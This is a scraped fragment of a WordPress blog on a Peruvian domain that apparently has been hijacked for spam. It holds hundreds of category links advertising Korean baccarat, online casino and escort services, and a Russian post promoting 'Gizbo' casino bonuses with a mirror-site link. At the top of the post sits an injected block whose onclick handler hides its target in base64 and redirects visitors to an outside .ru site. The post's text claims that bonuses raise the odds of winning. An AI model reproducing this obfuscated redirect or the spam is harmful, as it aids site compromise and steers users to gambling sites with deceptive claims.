href="http://scp.com.pe/wordpress/?cat=392" rel="category">바카라 온라인 게임마카오 카지노 앵벌이</a>, <a href="http://scp.com.pe/wordpress/?cat=316" rel="category">바카라 용어파라다이스 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=268" rel="category">바카라 찬스발리 바고 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=424" rel="category">바카라 카드 무늬 순서m 카지노 회원 가입</a>, <a href="http://scp.com.pe/wordpress/?cat=368" rel="category">바카라 카드 카운팅인터넷 카지노 사이트</a>, <a href="http://scp.com.pe/wordpress/?cat=364" rel="category">바카라 패턴 의 흐름솔레 어 카지노 주소</a>, <a href="http://scp.com.pe/wordpress/?cat=420" rel="category">바카라 홍보미단 시티 카지노 착공</a>, <a href="http://scp.com.pe/wordpress/?cat=376" rel="category">바카라 황금의제국벨라지오 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=607" rel="category">베트남 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=152" rel="category">보령온라인 도박 합법</a>, <a href="http://scp.com.pe/wordpress/?cat=188" rel="category">보성카지노 커뮤니티</a>, <a href="http://scp.com.pe/wordpress/?cat=144" rel="category">부산카지노 총판 모집</a>, <a href="http://scp.com.pe/wordpress/?cat=148" rel="category">부안내국인 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=204" rel="category">부평구강원 랜드 앵벌이</a>, <a href="http://scp.com.pe/wordpress/?cat=487" rel="category">블랙 바카라</a>, <a href="http://scp.com.pe/wordpress/?cat=352" rel="category">블랙 잭 바카라카지노 책</a>, <a href="http://scp.com.pe/wordpress/?cat=463" rel="category">사설 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=200" rel="category">삼척마카오 쇼</a>, <a href="http://scp.com.pe/wordpress/?cat=344" rel="category">생활 바카라 팁정선 카지노 게임 방법</a>, <a href="http://scp.com.pe/wordpress/?cat=60" rel="category">서울바카라 게임 다운로드</a>, <a href="http://scp.com.pe/wordpress/?cat=2" rel="category">﻿서울출장마사지</a>, <a href="http://scp.com.pe/wordpress/?cat=10" rel="category">﻿서울출장만남</a>, <a href="http://scp.com.pe/wordpress/?cat=164" rel="category">성북구카지노 용어</a>, <a href="http://scp.com.pe/wordpress/?cat=140" rel="category">속초강원 랜드 바카라 후기</a>, <a href="http://scp.com.pe/wordpress/?cat=48" rel="category">수원토토 사다리</a>, <a href="http://scp.com.pe/wordpress/?cat=589" rel="category">스카이 파크 바카라</a>, <a href="http://scp.com.pe/wordpress/?cat=652" rel="category">스피드 바카라</a>, <a href="http://scp.com.pe/wordpress/?cat=276" rel="category">스피드 바카라두 옌하 리조트 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=216" rel="category">시흥슬롯 머신 게임 어플</a>, <a href="http://scp.com.pe/wordpress/?cat=88" rel="category">신안마카오 카지노 에이전시</a>, <a href="http://scp.com.pe/wordpress/?cat=469" rel="category">실시간바카라사이트</a>, <a href="http://scp.com.pe/wordpress/?cat=64" rel="category">아산la 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=104" rel="category">아산바카라 자동 배팅</a>, <a href="http://scp.com.pe/wordpress/?cat=581" rel="category">안녕하세요 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=168" rel="category">안산카지노 롤링</a>, <a href="http://scp.com.pe/wordpress/?cat=457" rel="category">앙헬레스 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=248" rel="category">양구바카라게임</a>, <a href="http://scp.com.pe/wordpress/?cat=228" rel="category">양천구바카라 먹튀 사이트</a>, <a href="http://scp.com.pe/wordpress/?cat=68" rel="category">양평릴 게임 신천지</a>, <a href="http://scp.com.pe/wordpress/?cat=128" rel="category">영주내국인 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=623" rel="category">예스 카지노 쿠폰</a>, <a href="http://scp.com.pe/wordpress/?cat=595" rel="category">온 카지노 주소</a>, <a href="http://scp.com.pe/wordpress/?cat=530" rel="category">온 카지노 쿠폰</a>, <a href="http://scp.com.pe/wordpress/?cat=634" rel="category">온라인 바카라 조작</a>, <a href="http://scp.com.pe/wordpress/?cat=388" rel="category">온라인 바카라 조작파라다이스 카지노 면접</a>, <a href="http://scp.com.pe/wordpress/?cat=400" rel="category">온라인 생활 바카라카지노 솔루션 분양</a>, <a href="http://scp.com.pe/wordpress/?cat=515" rel="category">우리 계열 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=586" rel="category">우리 바카라</a>, <a href="http://scp.com.pe/wordpress/?cat=232" rel="category">원주룰렛 시스템배팅</a>, <a href="http://scp.com.pe/wordpress/?cat=14" rel="category">원주출장안마</a>, <a href="http://scp.com.pe/wordpress/?cat=340" rel="category">원피스 필름 골드 바카라레드 나인 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=244" rel="category">의정부슬롯 머신 잘하는 법</a>, <a href="http://scp.com.pe/wordpress/?cat=40" rel="category">이천룰렛 전략</a>, <a href="http://scp.com.pe/wordpress/?cat=172" rel="category">이천바카라 커뮤니티</a>, <a href="http://scp.com.pe/wordpress/?cat=96" rel="category">익산우리카지노 주소</a>, <a href="http://scp.com.pe/wordpress/?cat=611" rel="category">인터넷바카라</a>, <a href="http://scp.com.pe/wordpress/?cat=320" rel="category">인터넷방송 바카라 개정미국 카지노 딜러 연봉</a>, <a href="http://scp.com.pe/wordpress/?cat=616" rel="category">인터넷카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=132" rel="category">일산카지노 있는 나라</a>, <a href="http://scp.com.pe/wordpress/?cat=570" rel="category">점보카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=136" rel="category">정선우리계열카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=44" rel="category">제천바카라 먹튀</a>, <a href="http://scp.com.pe/wordpress/?cat=120" rel="category">제천바카라 페어</a>, <a href="http://scp.com.pe/wordpress/?cat=92" rel="category">종로야마토 2 게임 하기</a>, <a href="http://scp.com.pe/wordpress/?cat=208" rel="category">종로오락실 슬롯 머신 게임</a>, <a href="http://scp.com.pe/wordpress/?cat=112" rel="category">창녕카지노 문자</a>, <a href="http://scp.com.pe/wordpress/?cat=100" rel="category">천안온라인 카지노 먹튀</a>, <a href="http://scp.com.pe/wordpress/?cat=6" rel="category">천안콜걸</a>, <a href="http://scp.com.pe/wordpress/?cat=224" rel="category">청주마카오 슬롯머신 잭팟</a>, <a href="http://scp.com.pe/wordpress/?cat=252" rel="category">청주우리카지노 주소</a>, <a href="http://scp.com.pe/wordpress/?cat=80" rel="category">충주퍼스트카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=196" rel="category">칠곡10000 꽁</a>, <a href="http://scp.com.pe/wordpress/?cat=591" rel="category">카지노 검증 사이트</a>, <a href="http://scp.com.pe/wordpress/?cat=576" rel="category">카지노 환치기 알바</a>, <a href="http://scp.com.pe/wordpress/?cat=436" rel="category">카지노총판 바카라카지노 게임 바카라</a>, <a href="http://scp.com.pe/wordpress/?cat=446" rel="category">코리아 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=324" rel="category">코인 바카라내국인 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=124" rel="category">통영5000 원 꽁 머니</a>, <a href="http://scp.com.pe/wordpress/?cat=503" rel="category">파라다이스 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=180" rel="category">평창바카라 신규 가입</a>, <a href="http://scp.com.pe/wordpress/?cat=22" rel="category">평택출장만남</a>, <a href="http://scp.com.pe/wordpress/?cat=18" rel="category">평택﻿출장샵</a>, <a href="http://scp.com.pe/wordpress/?cat=160" rel="category">포천바카라 방법</a>, <a href="http://scp.com.pe/wordpress/?cat=555" rel="category">푸 꾸옥 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=356" rel="category">피망 바카라 머니실시간 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=481" rel="category">하노이 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=72" rel="category">함안바카라 중국점 보는법</a>, <a href="http://scp.com.pe/wordpress/?cat=240" rel="category">함평배팅 게임</a>, <a href="http://scp.com.pe/wordpress/?cat=549" rel="category">해외 카지노 사이트</a>, <a href="http://scp.com.pe/wordpress/?cat=192" rel="category">해운대777 무료 슬롯 머신</a>, <a href="http://scp.com.pe/wordpress/?cat=56" rel="category">홍성바카라 조작</a>, <a href="http://scp.com.pe/wordpress/?cat=545" rel="category">홍콩 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=176" rel="category">화순강친</a></span><span class="tags-links"><span class="screen-reader-text">Etiquetas </span><a href="http://scp.com.pe/wordpress/?tag=gizbo-casino-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82" rel="tag">Gizbo casino официальный сайт</a>, <a href="http://scp.com.pe/wordpress/?tag=%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-gizbo" rel="tag">Казино Gizbo</a>, <a href="http://scp.com.pe/wordpress/?tag=%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b3%d0%b8%d0%b7%d0%b1%d0%be-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82" rel="tag">Казино Гизбо официальный сайт</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

<article id="post-7888" class="post-7888 post type-post status-publish format-quote hentry category-1086 category-novosti-kriptovaljut category-finteh-5 category-foreks-brokery category-foreks-obuchenie-3 category-foreks-partnerskaja-programma category-949 category-76 category-220 category-260 category-236 category-408 category-108 category-156 category-256 category-84 category-26 category-52 category-475 category-184 category-32 category-540 category-280 category-440 category-36 category-212 category-116 category-560 category-620 category-509 category-300 category-656 category-284 category-599 category-29 category-628 category--big-smallgta5-- category--j-q-k- category--vs-- category-638 category-380 category-635 category-348 category-360 category-412 category-372 category-332 category-384 category-312 category-497 category-264 category-492 category--gta5--- category-288 category-292 category-308 category-396 category-416 category-392 category-316 category-268 category----m--- category-368 category-364 category-420 category-376 category-607 category-152 category-188 category-144 category-148 category-204 category-487 category-352 category-463 category-200 category-344 category-60 category-2 category-10 category-164 category-140 category-48 category-589 category-652 category-276 category-216 category-88 category-469 category-la- category-104 category-581 category-168 category-457 category-248 category-228 category-68 category-128 category-623 category-595 category-530 category-634 category-388 category-400 category-515 category-586 category-232 category-14 category-340 category-244 category-40 category-172 category-96 category-611 category-320 category-616 category-132 category-570 category-136 category-44 category-120 category--2-- category-208 category-112 category-100 category-6 category-224 category-252 category-80 category-10000- category-591 category-576 category-436 category-446 category-324 category-5000--- category-503 category-180 category-22 category-18 category-160 category-555 category-356 category-481 category-72 category-240 category-549 category-777--- category-56 category-545 category-176 tag-gizbo-casino tag-1090 tag-1094 post_format-post-format-quote">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="http://scp.com.pe/wordpress/?p=7888" rel="bookmark">Бонусы казино Гизбо</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p><!--noindex-->
<div style="text-align: center; padding: 20px 0; cursor: pointer;" onclick="window.location.href=atob('aHR0cHM6Ly90YXJ0YWtzLnJ1'); return false;">
<div style="display: inline-flex; justify-content: center; align-items: center; padding: 15px 30px; font-size: 18px; font-weight: bold; color: white; text-align: center; text-decoration: none; background: linear-gradient(to right, #4a90e2, #8e44ad); border-radius: 25px; box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1); transition: background 0.3s ease-in-out, transform 0.3s ease-in-out; margin-top: 20px; margin-bottom: 20px; max-width: 90%; height: 50px; line-height: 50px;">    Перейти в Kaзино Gizbо  </div>
</div>
<p><!--/noindex--></p>
<h1>Все, что нужно знать о бонусах казино Гизбо &#8211; преимущества и предложения для игроков</h1>
<p>В современных развлекательных платформах, предлагающих азартные игры, существует множество акций и специальных предложений, которые могут значительно увеличить ваши шансы на выигрыш. Эти предложения,  <a href="https://xn--d1acalonbyrpy2e.xn--p1ai/">Казино Gizbo Зеркало</a> обеспечиваемые различными учреждениями, способны привнести элемент неожиданности и дополнительного удовольствия в игровой процесс. Важно разобраться, какие из них наиболее выгодны и как их правильно использовать, чтобы получить максимальную отдачу от вашего участия.</p>
<p>Одним из примеров таких акций является система поощрений, предоставляемая определенными игровыми заведениями. Такие системы часто включают в себя разнообразные поощрения, которые могут варьироваться от увеличенных выигрышных шансов до дополнительных средств для игры. Каждый из этих видов предложений имеет свои особенности, которые могут сделать ваш игровой опыт более интересным и насыщенным.</p>
<p>В этой статье мы подробно рассмотрим различные типы предложений, доступных в одном из популярных игровых заведений, и предоставим советы по их оптимальному использованию. Подробный анализ поможет вам лучше понять, как максимизировать свои выигрыши и сделать каждый игровой сеанс более прибыльным.</p>
<h2>Обзор бонусов казино Гизбо 2024</h2>
<p>В 2024 году предложения от игрового заведения Гизбо привлекают внимание множества игроков благодаря своему разнообразию и привлекательности. Эти предложения созданы для того, чтобы сделать игровое время более захватывающим и выгодным.</p>
<p>Для более детального анализа доступных предложений, рассмотрим ключевые категории, которые активно используются:</p>
<ul>
<li>Действия, которые позволят вам начать игру с дополнительными средствами.</li>
<li>Акции, при которых увеличивается сумма на счете после внесения первого депозита.</li>
<li>Предложения для постоянных игроков, включающие различные привилегии и бонусные начисления.</li>
<li>Различные награды и конкурсы, которые способствуют увеличению возможностей для выигрыша.</li>
</ul>
<p>Каждое из этих предложений имеет свои особенности и условия, которые важно учитывать. Все они направлены на то, чтобы обеспечить игрокам максимальное удовольствие и выгоду от их участия.</p>
<h2>Виды бонусов в казино Гизбо</h2>
<p>Игровые площадки предлагают своим клиентам разнообразные привилегии, которые могут значительно улучшить их опыт и увеличить шансы на выигрыш. Эти преимущества варьируются от дополнительных средств до эксклюзивных предложений, способных сделать процесс игры более увлекательным и выгодным. Рассмотрим несколько основных типов таких предложений, которые можно встретить в различных игровых заведениях.</p>
<p><strong>Добро пожаловать:</strong> Первое впечатление имеет значение, и многие площадки предлагают стартовые пакеты для новичков. Эти предложения обычно включают в себя дополнительные средства или фриспины, которые активируются при регистрации или первом пополнении счета. Такой подход помогает игрокам быстрее адаптироваться и начать игру с дополнительными ресурсами.</p>
<p><strong>Регулярные поощрения:</strong> Постоянные участники также не остаются без внимания. Регулярные акции могут включать различные формы вознаграждений, такие как кэшбэк, который возвращает часть потерь, или эксклюзивные предложения, доступные только для преданных клиентов. Эти привилегии создают возможность для повторного использования средств и поддерживают интерес к игровому процессу.</p>
<p><strong>Промо-акции:</strong> Специальные мероприятия и временные кампании часто сопровождаются различными предложениями. Такие акции могут быть приурочены к праздникам, важным датам или значимым событиям. В таких случаях игроки могут получить уникальные преимущества, которые не доступны в обычное время.</p>
<p><strong>Программы лояльности:</strong> Для тех, кто активно участвует в играх, существуют программы, которые награждают за частоту и объем ставок. Накопленные очки могут быть обменяны на реальные деньги, фриспины или другие привилегии. Это создает стимул для продолжения игры и укрепляет связь между игроками и платформой.</p>
<p>Каждый из этих видов привилегий предоставляет свои уникальные возможности для увеличения шансов на успех и делает игровой процесс более интересным и насыщенным.</p>
<h2>Как получить бонусы в казино Гизбо</h2>
<p>Каждый, кто хочет извлечь максимум пользы от увлекательных игр и предложений, может воспользоваться различными привилегиями и специальными предложениями, предоставляемыми различными игровыми платформами. Эти предложения могут значительно улучшить игровой опыт и предоставить дополнительные возможности для выигрыша.</p>
<p>Для начала стоит обратить внимание на <strong>программы поощрения</strong>, которые обычно предоставляют новичкам и постоянным игрокам определённые преимущества. Регистрация на платформе может открыть доступ к начальным предложениям, которые часто включают в себя эксклюзивные предложения и особые условия.</p>
<p>Также не забудьте о <strong>промо-акциях</strong>, которые могут быть доступны в разное время. Следите за актуальными предложениями на сайте и подписывайтесь на рассылки, чтобы не упустить шанс воспользоваться выгодными условиями.</p>
<p>Важным шагом является регулярное участие в <strong>игровых мероприятиях</strong> и акциях, которые могут предложить дополнительные привилегии и улучшения. Проверяйте, какие акции проводятся на платформе, чтобы максимизировать свои шансы на получение дополнительных выгод.</p>
<h2>Преимущества бонусных предложений казино Гизбо</h2>
<p>Различные программы поощрения от игрового заведения открывают игрокам новые возможности и привилегии. Эти предложения направлены на то, чтобы повысить интерес и удовлетворение от участия в развлечениях, а также предоставить дополнительные шансы на успех. Разберём, что именно делает их привлекательными и как они могут улучшить общий игровой опыт.</p>
<ul>
<li><strong>Увеличение шансов на выигрыш:</strong> Награды и специальные предложения позволяют игрокам увеличить количество попыток и повысить вероятность выигрыша. Это особенно полезно для новых пользователей, которым требуется больше времени для освоения игр.</li>
<li><strong>Разнообразие предложений:</strong> В зависимости от типа активности, доступные награды могут существенно различаться. Это разнообразие дает возможность выбрать наиболее подходящий вариант, соответствующий личным предпочтениям и интересам.</li>
<li><strong>Улучшение игрового процесса:</strong> Специальные предложения часто включают в себя дополнительные функции или возможности, которые делают процесс более увлекательным и захватывающим. Это может быть расширение функций или предоставление уникальных привилегий.</li>
<li><strong>Привилегии для постоянных участников:</strong> Регулярные пользователи могут рассчитывать на эксклюзивные предложения, которые доступны только для тех, кто активно участвует в играх. Это помогает поддерживать интерес и мотивацию к постоянному участию.</li>
</ul>
<p>Эти аспекты делают программы поощрения важной частью современного игрового процесса, предлагая игрокам больше возможностей для наслаждения и успеха.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='http://0.gravatar.com/avatar/c1c0698dd44230400182f49519723de0?s=49&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/c1c0698dd44230400182f49519723de0?s=98&amp;d=mm&amp;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' /><span class="screen-reader-text">Autor </span> <a class="url fn n" href="http://scp.com.pe/wordpress/?author=3">wp-services</a></span></span><span class="posted-on"><span class="screen-reader-text">Publicado el </span><a href="http://scp.com.pe/wordpress/?p=7888" rel="bookmark"><time class="entry-date published updated" datetime="2024-08-30T08:01:46+00:00">30 Agosto, 2024</time></a></span><span class="entry-format"><span class="screen-reader-text">Formato </span><a href="http://scp.com.pe/wordpress/?post_format=quote">Cita</a></span><span class="cat-links"><span class="screen-reader-text">Categorías </span><a href="http://scp.com.pe/wordpress/?cat=1086" rel="category">Новости</a>, <a href="http://scp.com.pe/wordpress/?cat=848" rel="category">Новости Криптовалют</a>, <a href="http://scp.com.pe/wordpress/?cat=837" rel="category">Финтех</a>, <a href="http://scp.com.pe/wordpress/?cat=834" rel="category">Форекс Брокеры</a>, <a href="http://scp.com.pe/wordpress/?cat=850" rel="category">Форекс Обучение</a>, <a href="http://scp.com.pe/wordpress/?cat=856" rel="category">Форекс партнерская программа</a>, <a href="http://scp.com.pe/wordpress/?cat=949" rel="category">コニベット</a>, <a href="http://scp.com.pe/wordpress/?cat=76" rel="category">강남바카라 시스템 배팅</a>, <a href="http://scp.com.pe/wordpress/?cat=220" rel="category">강동카지노 종류</a>, <a href="http://scp.com.pe/wordpress/?cat=260" rel="category">강원랜드 바카라 배당다빈치 카지노 먹튀</a>, <a href="http://scp.com.pe/wordpress/?cat=236" rel="category">고성마카오 롤링</a>, <a href="http://scp.com.pe/wordpress/?cat=408" rel="category">고스톱 바카라미션 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=108" rel="category">고창룰렛 필승 전략</a>, <a href="http://scp.com.pe/wordpress/?cat=156" rel="category">공주마카오 카지노 블랙 잭</a>, <a href="http://scp.com.pe/wordpress/?cat=256" rel="category">공주온라인 황금성</a>, <a href="http://scp.com.pe/wordpress/?cat=84" rel="category">군산바카라 오토</a>, <a href="http://scp.com.pe/wordpress/?cat=26" rel="category">군산출장마사지</a>, <a href="http://scp.com.pe/wordpress/?cat=52" rel="category">군산토토 생중계</a>, <a href="http://scp.com.pe/wordpress/?cat=475" rel="category">그랜드 몬 디알 카지노 후기</a>, <a href="http://scp.com.pe/wordpress/?cat=184" rel="category">김포슬롯머신</a>, <a href="http://scp.com.pe/wordpress/?cat=32" rel="category">나주마카오 슬롯머신 잭팟</a>, <a href="http://scp.com.pe/wordpress/?cat=540" rel="category">넷마블 바카라</a>, <a href="http://scp.com.pe/wordpress/?cat=280" rel="category">넷마블 바카라 모바일레드 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=440" rel="category">넷마블 바카라 시세</a>, <a href="http://scp.com.pe/wordpress/?cat=36" rel="category">노원강원 랜드 배당금</a>, <a href="http://scp.com.pe/wordpress/?cat=212" rel="category">논산모바일 야마토</a>, <a href="http://scp.com.pe/wordpress/?cat=116" rel="category">대구인터넷 게임 추천</a>, <a href="http://scp.com.pe/wordpress/?cat=560" rel="category">더킹 바카라</a>, <a href="http://scp.com.pe/wordpress/?cat=620" rel="category">더킹 카지노 쿠폰</a>, <a href="http://scp.com.pe/wordpress/?cat=509" rel="category">로투스 바카라 대여</a>, <a href="http://scp.com.pe/wordpress/?cat=300" rel="category">로투스 바카라 중계 사이트세부 카지노 달러</a>, <a href="http://scp.com.pe/wordpress/?cat=656" rel="category">마카오 카지노 슬롯 머신</a>, <a href="http://scp.com.pe/wordpress/?cat=284" rel="category">마틴 바카라라오스 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=599" rel="category">메이저 바카라</a>, <a href="http://scp.com.pe/wordpress/?cat=29" rel="category">목포콜걸</a>, <a href="http://scp.com.pe/wordpress/?cat=628" rel="category">미국 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=296" rel="category">바카라 big smallgta5 온라인 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=428" rel="category">바카라 j q k에스 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=404" rel="category">바카라 vs 블랙잭세부 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=638" rel="category">바카라 검증 업체</a>, <a href="http://scp.com.pe/wordpress/?cat=380" rel="category">바카라 게임기송도 카지노 펍</a>, <a href="http://scp.com.pe/wordpress/?cat=635" rel="category">바카라 노하우</a>, <a href="http://scp.com.pe/wordpress/?cat=348" rel="category">바카라 노하우마카오 카지노 멤버쉽</a>, <a href="http://scp.com.pe/wordpress/?cat=360" rel="category">바카라 다큐호치민 렉스 호텔 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=412" rel="category">바카라 돈 따는 법마이다스 호텔 카지노 사이트</a>, <a href="http://scp.com.pe/wordpress/?cat=372" rel="category">바카라 마틴 프로그램네온 카지노 주소</a>, <a href="http://scp.com.pe/wordpress/?cat=332" rel="category">바카라 먹튀 검증마카오 카지노 방법</a>, <a href="http://scp.com.pe/wordpress/?cat=384" rel="category">바카라 먹튀 검증카지노 환치기 알바</a>, <a href="http://scp.com.pe/wordpress/?cat=312" rel="category">바카라 무료 프로그램그랜드 몬 디알 카지노 후기</a>, <a href="http://scp.com.pe/wordpress/?cat=497" rel="category">바카라 배팅 법</a>, <a href="http://scp.com.pe/wordpress/?cat=264" rel="category">바카라 보너스카지노 광고</a>, <a href="http://scp.com.pe/wordpress/?cat=492" rel="category">바카라 사이트 주소</a>, <a href="http://scp.com.pe/wordpress/?cat=328" rel="category">바카라 세컨gta5 다이아몬드 카지노 습격</a>, <a href="http://scp.com.pe/wordpress/?cat=288" rel="category">바카라 솔레이어나트랑 빈펄 리조트 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=292" rel="category">바카라 스쿨김진표 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=308" rel="category">바카라 승률엠 카지노 에 오신 것을</a>, <a href="http://scp.com.pe/wordpress/?cat=396" rel="category">바카라 실시간샌즈 카지노 가입 쿠폰</a>, <a href="http://scp.com.pe/wordpress/?cat=416" rel="category">바카라 아시안게임카지노 홍보</a>, <a href="http://scp.com.pe/wordpress/?cat=392" rel="category">바카라 온라인 게임마카오 카지노 앵벌이</a>, <a href="http://scp.com.pe/wordpress/?cat=316" rel="category">바카라 용어파라다이스 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=268" rel="category">바카라 찬스발리 바고 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=424" rel="category">바카라 카드 무늬 순서m 카지노 회원 가입</a>, <a href="http://scp.com.pe/wordpress/?cat=368" rel="category">바카라 카드 카운팅인터넷 카지노 사이트</a>, <a href="http://scp.com.pe/wordpress/?cat=364" rel="category">바카라 패턴 의 흐름솔레 어 카지노 주소</a>, <a href="http://scp.com.pe/wordpress/?cat=420" rel="category">바카라 홍보미단 시티 카지노 착공</a>, <a href="http://scp.com.pe/wordpress/?cat=376" rel="category">바카라 황금의제국벨라지오 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=607" rel="category">베트남 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=152" rel="category">보령온라인 도박 합법</a>, <a href="http://scp.com.pe/wordpress/?cat=188" rel="category">보성카지노 커뮤니티</a>, <a href="http://scp.com.pe/wordpress/?cat=144" rel="category">부산카지노 총판 모집</a>, <a href="http://scp.com.pe/wordpress/?cat=148" rel="category">부안내국인 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=204" rel="category">부평구강원 랜드 앵벌이</a>, <a href="http://scp.com.pe/wordpress/?cat=487" rel="category">블랙 바카라</a>, <a href="http://scp.com.pe/wordpress/?cat=352" rel="category">블랙 잭 바카라카지노 책</a>, <a href="http://scp.com.pe/wordpress/?cat=463" rel="category">사설 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=200" rel="category">삼척마카오 쇼</a>, <a href="http://scp.com.pe/wordpress/?cat=344" rel="category">생활 바카라 팁정선 카지노 게임 방법</a>, <a href="http://scp.com.pe/wordpress/?cat=60" rel="category">서울바카라 게임 다운로드</a>, <a href="http://scp.com.pe/wordpress/?cat=2" rel="category">﻿서울출장마사지</a>, <a href="http://scp.com.pe/wordpress/?cat=10" rel="category">﻿서울출장만남</a>, <a href="http://scp.com.pe/wordpress/?cat=164" rel="category">성북구카지노 용어</a>, <a href="http://scp.com.pe/wordpress/?cat=140" rel="category">속초강원 랜드 바카라 후기</a>, <a href="http://scp.com.pe/wordpress/?cat=48" rel="category">수원토토 사다리</a>, <a href="http://scp.com.pe/wordpress/?cat=589" rel="category">스카이 파크 바카라</a>, <a href="http://scp.com.pe/wordpress/?cat=652" rel="category">스피드 바카라</a>, <a href="http://scp.com.pe/wordpress/?cat=276" rel="category">스피드 바카라두 옌하 리조트 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=216" rel="category">시흥슬롯 머신 게임 어플</a>, <a href="http://scp.com.pe/wordpress/?cat=88" rel="category">신안마카오 카지노 에이전시</a>, <a href="http://scp.com.pe/wordpress/?cat=469" rel="category">실시간바카라사이트</a>, <a href="http://scp.com.pe/wordpress/?cat=64" rel="category">아산la 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=104" rel="category">아산바카라 자동 배팅</a>, <a href="http://scp.com.pe/wordpress/?cat=581" rel="category">안녕하세요 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=168" rel="category">안산카지노 롤링</a>, <a href="http://scp.com.pe/wordpress/?cat=457" rel="category">앙헬레스 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=248" rel="category">양구바카라게임</a>, <a href="http://scp.com.pe/wordpress/?cat=228" rel="category">양천구바카라 먹튀 사이트</a>, <a href="http://scp.com.pe/wordpress/?cat=68" rel="category">양평릴 게임 신천지</a>, <a href="http://scp.com.pe/wordpress/?cat=128" rel="category">영주내국인 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=623" rel="category">예스 카지노 쿠폰</a>, <a href="http://scp.com.pe/wordpress/?cat=595" rel="category">온 카지노 주소</a>, <a href="http://scp.com.pe/wordpress/?cat=530" rel="category">온 카지노 쿠폰</a>, <a href="http://scp.com.pe/wordpress/?cat=634" rel="category">온라인 바카라 조작</a>, <a href="http://scp.com.pe/wordpress/?cat=388" rel="category">온라인 바카라 조작파라다이스 카지노 면접</a>, <a href="http://scp.com.pe/wordpress/?cat=400" rel="category">온라인 생활 바카라카지노 솔루션 분양</a>, <a href="http://scp.com.pe/wordpress/?cat=515" rel="category">우리 계열 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=586" rel="category">우리 바카라</a>, <a href="http://scp.com.pe/wordpress/?cat=232" rel="category">원주룰렛 시스템배팅</a>, <a href="http://scp.com.pe/wordpress/?cat=14" rel="category">원주출장안마</a>, <a href="http://scp.com.pe/wordpress/?cat=340" rel="category">원피스 필름 골드 바카라레드 나인 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=244" rel="category">의정부슬롯 머신 잘하는 법</a>, <a href="http://scp.com.pe/wordpress/?cat=40" rel="category">이천룰렛 전략</a>, <a href="http://scp.com.pe/wordpress/?cat=172" rel="category">이천바카라 커뮤니티</a>, <a href="http://scp.com.pe/wordpress/?cat=96" rel="category">익산우리카지노 주소</a>, <a href="http://scp.com.pe/wordpress/?cat=611" rel="category">인터넷바카라</a>, <a href="http://scp.com.pe/wordpress/?cat=320" rel="category">인터넷방송 바카라 개정미국 카지노 딜러 연봉</a>, <a href="http://scp.com.pe/wordpress/?cat=616" rel="category">인터넷카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=132" rel="category">일산카지노 있는 나라</a>, <a href="http://scp.com.pe/wordpress/?cat=570" rel="category">점보카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=136" rel="category">정선우리계열카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=44" rel="category">제천바카라 먹튀</a>, <a href="http://scp.com.pe/wordpress/?cat=120" rel="category">제천바카라 페어</a>, <a href="http://scp.com.pe/wordpress/?cat=92" rel="category">종로야마토 2 게임 하기</a>, <a href="http://scp.com.pe/wordpress/?cat=208" rel="category">종로오락실 슬롯 머신 게임</a>, <a href="http://scp.com.pe/wordpress/?cat=112" 